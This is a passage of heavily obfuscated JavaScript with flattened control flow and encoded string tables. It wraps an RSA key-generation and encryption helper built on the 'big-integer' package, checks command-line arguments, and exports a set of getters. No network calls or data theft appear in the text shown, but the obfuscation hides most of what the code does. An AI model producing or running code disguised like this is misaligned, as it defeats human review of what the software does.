dFgIaJs=fJQVJvM.indexOf(qHu5lE[tv2Bjh]);if(dFgIaJs===-BhoZHxQ[0x4])continue;if(H0i_A_P<BhoZHxQ[0x2]){H0i_A_P=dFgIaJs}else{jlZwLnK(H0i_A_P+=dFgIaJs*BhoZHxQ[0x1e],fQuYkC|=H0i_A_P<<BOlJVD,BOlJVD+=(H0i_A_P&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(GNcUkW.push(fQuYkC&BhoZHxQ[0x1a]),fQuYkC>>=BhoZHxQ[0xc],BOlJVD-=BhoZHxQ[0xc])}while(BOlJVD>BhoZHxQ[0x17]);H0i_A_P=-BhoZHxQ[0x4]}}if(H0i_A_P>-BhoZHxQ[0x4]){GNcUkW.push((fQuYkC|H0i_A_P<<BOlJVD)&BhoZHxQ[0x1a])}return BGFMr_(GNcUkW)}function qHu5lE(...HX1qEio){var qHu5lE,caJq7vR;function*GNcUkW(caJq7vR,GNcUkW,tv2Bjh,dFgIaJs={y_HjRmy:{}}){while(caJq7vR+GNcUkW+tv2Bjh!==-0x55)with(dFgIaJs.YmdW0Gx||dFgIaJs)switch(caJq7vR+GNcUkW+tv2Bjh){case 0xe8:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=fJQVJvM(H0i_A_P[HX1qEio[BhoZHxQ[caJq7vR+0xb6]]]);case-0x92:case caJq7vR-0x75:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=0x57,GNcUkW+=0x38,tv2Bjh+=0x18);break;case tv2Bjh-0x13d:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.mwrINwS,caJq7vR+=0x220,GNcUkW+=-0x1b5,tv2Bjh+=-0x16);break;case 0x2b:case dFgIaJs.y_HjRmy.T2qUtJg+0xe0:case-0xc8:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+-0xbe];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x5e]]]===fQuYkC(BhoZHxQ[GNcUkW+0x5e])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x176,GNcUkW+=0x129,tv2Bjh+=0x78);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x14,GNcUkW+=-0x87,tv2Bjh+=0x26);break}case caJq7vR-0x25:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.Sdw6ad,caJq7vR+=-0xef,GNcUkW+=0x6c,tv2Bjh+=0x3f);break;case tv2Bjh-0x35:case 0x3c:return qHu5lE=!0x0,BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xe5]]];case 0x68:case 0x3e:jlZwLnK([dFgIaJs.y_HjRmy.EJOfPs,dFgIaJs.y_HjRmy.eD6ZmeF,dFgIaJs.y_HjRmy.T2qUtJg]=[-0xce,0xcb,-0x23],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+0x4a])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x6c,GNcUkW+=0x119,tv2Bjh+=-0x3);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=0xf6,GNcUkW+=-0x97,tv2Bjh+=-0x55);break}case GNcUkW- -0x145:[dFgIaJs.y_HjRmy.EJOfPs,dFgIaJs.y_HjRmy.eD6ZmeF,dFgIaJs.y_HjRmy.T2qUtJg]=[-0x9c,-0x9f,0x55];case tv2Bjh-0xcb:default:jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x169,GNcUkW+=0x24d,tv2Bjh+=0x3c);break;case GNcUkW- -0x15d:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0xc6]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x1ba,GNcUkW+=0x191,tv2Bjh+=0x78);break}else{jlZwLnK(dFgIaJs.YmdW0Gx=dFgIaJs.y_HjRmy,caJq7vR+=-0x58,GNcUkW+=-0x1f,tv2Bjh+=0x26);break}}}jlZwLnK(qHu5lE=void 0x0,caJq7vR=GNcUkW(-0x48,-0x4c,0xd2).next().value);if(qHu5lE){return caJq7vR}}const caJq7vR=new(comAPmF(GNcUkW(BhoZHxQ[0x21])))(comAPmF(qHu5lE(BhoZHxQ[0x289])).argv.slice(BhoZHxQ[0x1]));if(!caJq7vR.has(qHu5lE(BhoZHxQ[0x28a])+qHu5lE(BhoZHxQ[0x28b]))){if(caJq7vR.size!==BhoZHxQ[0x4])return BhoZHxQ[0x209];if(!caJq7vR.has(\"\\u002d\\u0076\"))return BhoZHxQ[0x209]}await(async(fJQVJvM,caJq7vR)=>{if(fJQVJvM)return qHu5lE(BhoZHxQ[0x28c]);if(caJq7vR===(await HX1qEio()))return qHu5lE(BhoZHxQ[0x28d]);return \"\"})();return BhoZHxQ[0x192]}}return bo2EOs},[GNcUkW(BhoZHxQ[0x2e])+BhoZHxQ[0x6f]](...HX1qEio){return uJlzwmV(...HX1qEio)},[GNcUkW(BhoZHxQ[0x28e])](...HX1qEio){return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(BhoZHxQ[0x28f]),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(0x28f)]},[GNcUkW(0x290)](...HX1qEio){return xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x291),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]},[GNcUkW(0x294)+\"\\x53\"](...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={deh4jn:{}},VpmAFkL){while(qHu5lE+tv2Bjh+dFgIaJs+X9GCwI!==-0xe2)with(omAUtZr.dQolBm||omAUtZr)switch(qHu5lE+tv2Bjh+dFgIaJs+X9GCwI){case tv2Bjh-0xbf:return BOlJVD[PMf_r5[BhoZHxQ[0x2]]]=(0x1,omAUtZr.deh4jn.YVVU3H)(H0i_A_P[PMf_r5[BhoZHxQ[0x2]]]);case 0x1:return BGFMr_(OTQN26[BhoZHxQ[0x24]]);case omAUtZr.deh4jn.cOafni4+0x54:jlZwLnK(OTQN26[BhoZHxQ[0x1]]=\"\"+(OTQN26[BhoZHxQ[0x2]]||\"\"),OTQN26[BhoZHxQ[0xb]]=OTQN26[BhoZHxQ[0x1]].length,OTQN26[BhoZHxQ[0x24]]=[],OTQN26[BhoZHxQ[tv2Bjh+0xc5]]=BhoZHxQ[0x2],OTQN26[BhoZHxQ[dFgIaJs+0x57]]=BhoZHxQ[0x2],omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x54,dFgIaJs+=0x1b);break;case-0xcc:default:case-0x45:jlZwLnK([omAUtZr.deh4jn.orYY05g,omAUtZr.deh4jn.cOafni4,omAUtZr.deh4jn.D5x8V2]=[0x7b,-0x91,-0x7b],deh4jn.rGUNv_=function(...qHu5lE){return caJq7vR(0x17,-0x54,-0x43,-0x68,{deh4jn:omAUtZr.deh4jn,YZt4uIM:{}},qHu5lE).next().value},deh4jn.YVVU3H=function(...qHu5lE){return caJq7vR(-0x75,0x43,-0x3e,0x2,{deh4jn:omAUtZr.deh4jn,OeY9HM4:{}},qHu5lE).next().value},aJymklk(deh4jn.rGUNv_),aJymklk(deh4jn.YVVU3H),omAUtZr.dQolBm=omAUtZr.deh4jn,qHu5lE+=-0x4a,tv2Bjh+=0x1ef,dFgIaJs+=0x4e,X9GCwI+=-0x69);break;case omAUtZr.deh4jn.orYY05g+-0xf1:OTQN26[BhoZHxQ[dFgIaJs+0xed]]=-BhoZHxQ[0x4];for(OTQN26[BhoZHxQ[qHu5lE+0x22]]=BhoZHxQ[qHu5lE+-0x2a];OTQN26[BhoZHxQ[dFgIaJs+0x71]]<OTQN26[BhoZHxQ[dFgIaJs+0x2e]];OTQN26[BhoZHxQ[0x4e]]++){OTQN26[BhoZHxQ[0x81]]=OTQN26[-BhoZHxQ[dFgIaJs+0x55]].indexOf(OTQN26[BhoZHxQ[0x1]][OTQN26[BhoZHxQ[qHu5lE+0x22]]]);if(OTQN26[BhoZHxQ[0x81]]===-BhoZHxQ[qHu5lE+-0x28])continue;if(OTQN26[BhoZHxQ[dFgIaJs+0xed]]<BhoZHxQ[tv2Bjh+0x83]){OTQN26[BhoZHxQ[0xca]]=OTQN26[BhoZHxQ[tv2Bjh+0x102]]}else{jlZwLnK(OTQN26[BhoZHxQ[tv2Bjh+0x14b]]+=OTQN26[BhoZHxQ[dFgIaJs+0xa4]]*BhoZHxQ[0x1e],OTQN26[BhoZHxQ[0x44]]|=OTQN26[BhoZHxQ[tv2Bjh+0x14b]]<<OTQN26[BhoZHxQ[0x19]],OTQN26[BhoZHxQ[0x19]]+=(OTQN26[BhoZHxQ[dFgIaJs+0xed]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0x17]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(OTQN26[BhoZHxQ[0x24]].push(OTQN26[BhoZHxQ[0x44]]&BhoZHxQ[dFgIaJs+0x3d]),OTQN26[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],OTQN26[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(OTQN26[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);OTQN26[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(OTQN26[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x15,dFgIaJs+=0x8d);break}else{jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x15,tv2Bjh+=0x69,dFgIaJs+=0x8d,X9GCwI+=-0x6a);break}case-0x37:jlZwLnK([omAUtZr.deh4jn.orYY05g,omAUtZr.deh4jn.cOafni4,omAUtZr.deh4jn.D5x8V2]=[-0x79,0xb,-0xb0],omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0xe9,tv2Bjh+=-0x28e,dFgIaJs+=0xa3,X9GCwI+=0x13b);break;case-0x6e:case-0xb7:case-0x8f:jlZwLnK([...OeY9HM4.OTQN26]=VpmAFkL,OeY9HM4.OTQN26[BhoZHxQ[0x0]]=BhoZHxQ[0x4],OeY9HM4.OTQN26[-BhoZHxQ[0x32]]=\"\\x32\\x66\\x58\\x3a\\x55\\x40\\x45\\x7e\\x2e\\x38\\x34\\x44\\x3b\\x36\\x4b\\x49\\x54\\x47\\x43\\x3f\\x4d\\x78\\x7c\\x57\\x3d\\x2a\\x5e\\x25\\x26\\x56\\x4e\\x73\\x4f\\x29\\x71\\x61\\x42\\x6b\\x53\\x37\\x2f\\x7b\\x22\\x5f\\x35\\x5a\\x6e\\x75\\x3c\\x6c\\x41\\x24\\x76\\x4a\\x63\\x31\\x28\\x62\\x39\\x6d\\x50\\x79\\x48\\x30\\x3e\\x7d\\x46\\x6f\\x33\\x5d\\x51\\x72\\x65\\x59\\x23\\x6a\\x4c\\x21\\x68\\x69\\x2c\\x67\\x77\\x60\\x70\\x7a\\x52\\x74\\x2b\\x64\\x5b\",omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0xf5,tv2Bjh+=-0xc4);break;case omAUtZr.deh4jn.orYY05g+-0x6:case-0xdc:return BOlJVD[PMf_r5[BhoZHxQ[0x2]]];case qHu5lE- -0xfc:case-0xf7:return fJQVJvM=!0x0,xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x295),GNcUkW(BhoZHxQ[qHu5lE+0x2d4]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[qHu5lE+0x2d1]))[GNcUkW(BhoZHxQ[0x294])+(0x1,rGUNv_)(0x297)];case 0x82:case 0x80:case X9GCwI- -0x119:jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=0x10d,tv2Bjh+=-0x28e,dFgIaJs+=0x68,X9GCwI+=0xff);break;case-0x2a:case 0xb2:case omAUtZr.deh4jn.orYY05g+-0x163:jlZwLnK([...YZt4uIM.PMf_r5]=VpmAFkL,YZt4uIM.PMf_r5[BhoZHxQ[tv2Bjh+0x54]]=BhoZHxQ[tv2Bjh+0x58]);if(typeof BOlJVD[YZt4uIM.PMf_r5[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[qHu5lE+-0x15])){jlZwLnK(omAUtZr.dQolBm=omAUtZr.YZt4uIM,qHu5lE+=0x85,tv2Bjh+=0x4b,dFgIaJs+=0xa,X9GCwI+=-0xba);break}else{jlZwLnK(omAUtZr.dQolBm=omAUtZr.YZt4uIM,qHu5lE+=-0x3b,tv2Bjh+=0x11a,dFgIaJs+=0xa,X9GCwI+=0x74);break}case omAUtZr.deh4jn.orYY05g+-0x69:jlZwLnK(omAUtZr.dQolBm=omAUtZr.OeY9HM4,qHu5lE+=-0x180,tv2Bjh+=-0x76,dFgIaJs+=0x156,X9GCwI+=0x90);break;case 0x2:case 0x46:case-0xc:jlZwLnK(OTQN26[BhoZHxQ[0x24]].push((OTQN26[BhoZHxQ[0x44]]|OTQN26[BhoZHxQ[0xca]]<<OTQN26[BhoZHxQ[0x19]])&BhoZHxQ[qHu5lE+0x3]),omAUtZr.dQolBm=omAUtZr.OeY9HM4,tv2Bjh+=0x69,X9GCwI+=-0x6a);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(0xc,0x1e,-0x87,-0x6f).next().value);if(fJQVJvM){return qHu5lE}},[GNcUkW(0x298)](...HX1qEio){if(GNcUkW(0x299)in zcEBD8){fJQVJvM()}function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*fQuYkC(qHu5lE,fQuYkC,BOlJVD,H0i_A_P,caJq7vR={ZTEDnNH:{}}){while(qHu5lE+fQuYkC+BOlJVD+H0i_A_P!==0x38)with(caJq7vR.t_RCiP||caJq7vR)switch(qHu5lE+fQuYkC+BOlJVD+H0i_A_P){case 0x2:case 0xfa:case-0x41:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[-0x4c,-0x12,-0x71],HX1qEio[BhoZHxQ[BOlJVD+0xba]]=BhoZHxQ[0x2],ZTEDnNH.XuI7XfE=zjgXPg_[\"OpXS7e\"](\"big-integer\"),caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x2a,fQuYkC+=0x15a,BOlJVD+=-0x7c,H0i_A_P+=-0x1b6);break;case-0xbc:case caJq7vR.ZTEDnNH.FR8XZP+0x57:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x80,BOlJVD+=-0x168,H0i_A_P+=0x12b);break;case-0x5c:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[0x38,-0x69,0x9f],caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,fQuYkC+=0xf,BOlJVD+=0xbe,H0i_A_P+=-0x160);break;case BOlJVD-0x168:default:case-0x37:jlZwLnK([caJq7vR.ZTEDnNH.FR8XZP,caJq7vR.ZTEDnNH.rMCNqR,caJq7vR.ZTEDnNH.E7pdgJ]=[0xf,0x3e,-0x62],caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x103,fQuYkC+=0xd1,BOlJVD+=-0x1c7,H0i_A_P+=-0x25);break;case caJq7vR.ZTEDnNH.E7pdgJ+0x14:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.BGUJ7g,qHu5lE+=0xf4,fQuYkC+=-0x14b,BOlJVD+=0x1d,H0i_A_P+=0x56);break;case BOlJVD- -0x47:HX1qEio[BhoZHxQ[BOlJVD+0x178]]=class tv2Bjh{static randomPrime(qHu5lE){const fQuYkC=XuI7XfE.one.shiftLeft(qHu5lE-BhoZHxQ[0x4]),BOlJVD=XuI7XfE.one.shiftLeft(qHu5lE).prev();while(BhoZHxQ[0x192]){let H0i_A_P=XuI7XfE.randBetween(fQuYkC,BOlJVD);if(H0i_A_P.isProbablePrime(BhoZHxQ[0x9])){return H0i_A_P}}}static generate(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=(0x1,XuI7XfE)(BhoZHxQ[0x1a1]);let BOlJVD,H0i_A_P;qHu5lE[BhoZHxQ[0x4]]=BhoZHxQ[0x25];do{jlZwLnK(BOlJVD=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),H0i_A_P=this.randomPrime(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]),qHu5lE[BhoZHxQ[0x4]]=XuI7XfE.lcm(BOlJVD.prev(),H0i_A_P.prev()))}while(XuI7XfE.gcd(fQuYkC,qHu5lE[BhoZHxQ[0x4]]).notEquals(BhoZHxQ[0x4])||BOlJVD.minus(H0i_A_P).abs().shiftRight(qHu5lE[BhoZHxQ[0x2]]/BhoZHxQ[0x1]-BhoZHxQ[0x193]).isZero());return{e:fQuYkC,n:BOlJVD.multiply(H0i_A_P),d:fQuYkC.modInv(qHu5lE[BhoZHxQ[0x4]])}}static encrypt(qHu5lE,fQuYkC,BOlJVD){return(0x1,XuI7XfE)(qHu5lE).modPow(BOlJVD,fQuYkC)}static decrypt(qHu5lE,fQuYkC,BOlJVD){return(0x1,XuI7XfE)(qHu5lE).modPow(fQuYkC,BOlJVD)}static encode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=qHu5lE[BhoZHxQ[0x2]].split(\"\").map(qHu5lE=>qHu5lE.charCodeAt()).join(\"\");return(0x1,XuI7XfE)(fQuYkC)}static decode(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];const fQuYkC=qHu5lE[BhoZHxQ[0x2]].toString();qHu5lE[BhoZHxQ[0x92]]=\"\";for(let BOlJVD=BhoZHxQ[0x2];BOlJVD<fQuYkC.length;BOlJVD+=BhoZHxQ[0x1]){let H0i_A_P=comAPmF(GNcUkW(BhoZHxQ[0x295]))(fQuYkC.substr(BOlJVD,BhoZHxQ[0x1]));H0i_A_P<=BhoZHxQ[0x47]?(qHu5lE[BhoZHxQ[0x92]]+=comAPmF(GNcUkW(BhoZHxQ[0x261])+BhoZHxQ[0x197]).fromCharCode(comAPmF(GNcUkW(BhoZHxQ[0x295]))(fQuYkC.substr(BOlJVD,BhoZHxQ[0xb]))),BOlJVD++):qHu5lE[BhoZHxQ[0x92]]+=comAPmF(GNcUkW(0x29b)).fromCharCode(H0i_A_P)}return qHu5lE[BhoZHxQ[0x92]]}};return fJQVJvM=!0x0,zjgXPg_[\"UZl4TBm\"].exports=HX1qEio[BhoZHxQ[qHu5lE+-0x6f]];case qHu5lE- -0x20:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.V9gcBBg,qHu5lE+=0x59,fQuYkC+=-0x1a5,BOlJVD+=0x1d,H0i_A_P+=0xa0);break;case qHu5lE- -0x124:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.ZTEDnNH,qHu5lE+=0x96,fQuYkC+=-0x1df,BOlJVD+=-0x58,H0i_A_P+=0x133);break;case BOlJVD-0x17a:case-0xbf:case-0xcd:jlZwLnK(caJq7vR.t_RCiP=caJq7vR.Jv23LzI,qHu5lE+=-0x24,fQuYkC+=0x86,BOlJVD+=-0x149,H0i_A_P+=0x191);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=fQuYkC(0x87,-0xf7,-0xba,0xe9).next().value);if(fJQVJvM){return qHu5lE}}return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(0x29c))},[GNcUkW(0x29d)](...HX1qEio){return xQIaiW=[...HX1qEio],new e6IbE_N(GNcUkW(0x29e),GNcUkW(BhoZHxQ[0x296]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]},[GNcUkW(0x29f)](...HX1qEio){return xQIaiW=[...HX1qEio],e6IbE_N(GNcUkW(0x2a0),GNcUkW(BhoZHxQ[0x290])+GNcUkW(BhoZHxQ[0x291]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]}};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(0x2a1),GNcUkW(BhoZHxQ[0x296]),GNcUkW(BhoZHxQ[0x292])+GNcUkW(BhoZHxQ[0x293]))[GNcUkW(BhoZHxQ[0x294])+GNcUkW(BhoZHxQ[0x297])]}function zNJafp(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,fQuYkC={TxfexTM:{}}){while(qHu5lE+GNcUkW!==0x51)with(fQuYkC.EXqUHAb||fQuYkC)switch(qHu5lE+GNcUkW){case-0x2:case 0xd2:HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[qHu5lE+-0x1e];for(HX1qEio[BhoZHxQ[0x298]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+0x276]]<HX1qEio[BhoZHxQ[qHu5lE+0x5]];HX1qEio[BhoZHxQ[0x298]]++){HX1qEio[BhoZHxQ[0x16]]=HX1qEio[BhoZHxQ[0xc]].indexOf(HX1qEio[BhoZHxQ[0x13]][HX1qEio[BhoZHxQ[0x298]]]);if(HX1qEio[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0x17]]<BhoZHxQ[qHu5lE+-0x20]){HX1qEio[BhoZHxQ[qHu5lE+-0xb]]=HX1qEio[BhoZHxQ[0x16]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0x17]]+=HX1qEio[BhoZHxQ[0x16]]*BhoZHxQ[qHu5lE+-0x4],HX1qEio[BhoZHxQ[qHu5lE+0x9d]]|=HX1qEio[BhoZHxQ[qHu5lE+-0xb]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[qHu5lE+-0xd]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[-BhoZHxQ[qHu5lE+0x76]].push(HX1qEio[BhoZHxQ[0xbf]]&BhoZHxQ[qHu5lE+-0x8]),HX1qEio[BhoZHxQ[qHu5lE+0x9d]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[qHu5lE+-0x18]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x117);break}else{jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x1f,GNcUkW+=-0x41);break}case-0x8f:case 0x10:jlZwLnK(fQuYkC.TxfexTM.qb65u8E=-0xc6,HX1qEio[BhoZHxQ[qHu5lE+0xa5]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0xc]]=\"\\x53\\x64\\x3c\\x57\\x39\\x68\\x6a\\x5e\\x71\\x3a\\x65\\x75\\x59\\x46\\x7e\\x72\\x48\\x29\\x49\\x74\\x76\\x70\\x7c\\x45\\x6d\\x3d\\x38\\x78\\x54\\x2e\\x79\\x22\\x5f\\x23\\x66\\x6f\\x50\\x6b\\x62\\x44\\x40\\x4c\\x36\\x30\\x26\\x28\\x69\\x6e\\x56\\x4e\\x63\\x3f\\x24\\x3e\\x32\\x5a\\x21\\x37\\x47\\x52\\x4d\\x6c\\x61\\x31\\x3b\\x60\\x2f\\x58\\x35\\x43\\x7b\\x73\\x4f\\x7a\\x42\\x33\\x34\\x5b\\x77\\x4a\\x2b\\x51\\x4b\\x55\\x25\\x2c\\x67\\x2a\\x7d\\x5d\\x41\",fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0x114,GNcUkW+=-0x91);break;case GNcUkW-0xf5:case 0x62:jlZwLnK(HX1qEio[-BhoZHxQ[0x98]].push((HX1qEio[BhoZHxQ[0xbf]]|HX1qEio[BhoZHxQ[0x17]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0xf8,GNcUkW+=-0x41);break;case 0x86:case-0xbd:case GNcUkW!=-0x84&&GNcUkW!=0x48&&GNcUkW!=-0x52&&GNcUkW- -0xa3:fQuYkC.TxfexTM.qb65u8E=-0xe0;return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[qHu5lE+-0xb]]);case GNcUkW- -0x6f:case-0xee:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0x5c]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0x6d]]||\"\"),HX1qEio[BhoZHxQ[qHu5lE+-0x48]]=HX1qEio[BhoZHxQ[0x13]].length,fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x188,GNcUkW+=0xa);break;case-0xf1:default:case qHu5lE- -0x6f:return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[0x98]]);case fQuYkC.TxfexTM.qb65u8E+0xe5:fQuYkC.TxfexTM.qb65u8E=0xb4;return fJQVJvM=!0x0,BGFMr_(HX1qEio[-BhoZHxQ[qHu5lE+-0xb]]);case 0x13:case-0xeb:jlZwLnK(HX1qEio[-BhoZHxQ[0x98]]=[],HX1qEio[BhoZHxQ[0xbf]]=BhoZHxQ[qHu5lE+0x11b],HX1qEio[BhoZHxQ[qHu5lE+0x123]]=BhoZHxQ[qHu5lE+0x11b],fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=0x13b,GNcUkW+=0x82);break;case fQuYkC.TxfexTM.qb65u8E+0x1b1:jlZwLnK(fQuYkC.EXqUHAb=fQuYkC.TxfexTM,qHu5lE+=-0x34,GNcUkW+=-0x24);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0xa5,0xb5).next().value);if(fJQVJvM){return qHu5lE}}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}fJQVJvM={get[vHvmcIv(0x2a2)](){return bo2EOs},set[GNcUkW(0x2a3)](HX1qEio){bo2EOs=HX1qEio},get[GNcUkW(0x2a4)+BhoZHxQ[0xde]](){return hr0vrKC},get[GNcUkW(0x2a5)](){return it4AWa},get[GNcUkW(0x2a6)](){return wNx74ga},get[GNcUkW(0x2a7)](){return ONexuS},get[GNcUkW(0x2a8)+BhoZHxQ[0x16]](){return YpfgRf},get[GNcUkW(0x2a9)+BhoZHxQ[0xe9]](){return zDemh7x},get[GNcUkW(0x2aa)](){return bDO6Qf},get[GNcUkW(0x2ab)](){return ugNGnl},get[GNcUkW(0x2ac)](){return q2qMED},get[GNcUkW(0x2ad)+BhoZHxQ[0x299]](){return lHae91},get[GNcUkW(0x2ae)+BhoZHxQ[0xde]](){return PL4L7D},get[GNcUkW(BhoZHxQ[0x29a])](){return qEFtEOc},set[GNcUkW(BhoZHxQ[0x29a])](HX1qEio){qEFtEOc=HX1qEio},get[GNcUkW(BhoZHxQ[0x29b])+BhoZHxQ[0x122]](){return jj4kzr},set[GNcUkW(BhoZHxQ[0x29b])+BhoZHxQ[0x122]](HX1qEio){jj4kzr=HX1qEio},[GNcUkW(0x2b1)](...HX1qEio){return qraVi6i(...HX1qEio)}};return xQIaiW=[HX1qEio,fJQVJvM],e6IbE_N(GNcUkW(0x2b2))}function qraVi6i(...fQuYkC){var BOlJVD={};return xQIaiW=[fQuYkC,BOlJVD],new e6IbE_N(vHvmcIv(BhoZHxQ[0xac]),vHvmcIv(0x2b3),vHvmcIv(0x2b4)+vHvmcIv(0x2b5))[vHvmcIv(BhoZHxQ[0x239])+vHvmcIv(0x2b6)]}jlZwLnK(comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))((...fQuYkC)=>{var 